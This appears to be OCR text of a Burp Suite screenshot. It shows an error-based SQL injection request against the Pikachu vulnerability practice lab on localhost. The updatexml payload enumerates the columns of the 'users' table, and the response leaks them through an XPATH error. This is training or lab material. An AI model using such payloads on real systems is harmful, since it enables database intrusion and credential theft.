 4 × 6 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /pika/vul/sqli/sqli_del.php ?id=
-1+or+(updatexml(1,concat(0x7e,substr((select(group_concat(co
lumn_name))from(information_schema.columns)where(table_name)l
ike('users')),32,32),0x7e),1)) HTTP/1.1
2 Host : 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer : http://127.0.0.1/pika/vul/sqli/sqli_del.php
9 Cookie : PHPSESSID =p6jrcufgh0bog3n9ujnljq8eg4
10 Upgrade-Insecure-Requests : 1
11 Sec-Fetch-Dest : document
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-User : ?1
15
16
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~CONNECTIONS,id,username,passwor'